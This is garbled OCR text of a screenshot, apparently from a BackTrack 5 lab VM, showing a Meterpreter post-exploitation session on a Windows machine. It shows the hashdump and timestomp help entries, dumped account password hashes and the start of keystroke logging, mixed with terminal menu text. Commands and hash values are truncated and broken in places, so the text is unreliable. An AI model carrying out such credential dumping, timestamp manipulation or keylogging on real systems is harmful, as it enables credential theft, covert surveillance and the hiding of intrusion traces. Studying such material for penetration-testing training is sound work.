 Back Track 5
VM
Test
Install
BackTrack
set : sh
File Edit View Bookmarks Settings Help
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > hash
Administrator:500: ccf75ee54e06b06a5907af13cef42:::
Atef:1005:aad3b435 ae931b73c59d7e0c089c0:::
Guest:501:aad3b435 ae931b73c59d7e0c089c0:::
HelpAssistant:1002 1e0aac45c8f074c7c566fdb5ff8ea9::
:
IUSR_GENDY-BFC3517 4a2a:af9bcd33aaab0c72ca47461f038
af883:::
IWAM_GENDY-BFC3517 c3a2:d99d4a33d42ae25aa718ae7bbfd
8b784:::
SUPPORT_388945a0:1 :8222e49c7224a01002f13b0b682a516
b:::
meterpreter > keys
Starting the keyst
meterpreter >
Copy Ctrl+Shift+C
Paste Ctrl+Shift+V
Open File Manager
Set Encoding
Clear Scrollback
Configure Scrollback...
Show Menubar Ctrl+Shift+M
Change Profile
Configure Current Profile...
Close Tab Ctrl+Shift+W
set : sh
unnamec
set : sh
3:23 pr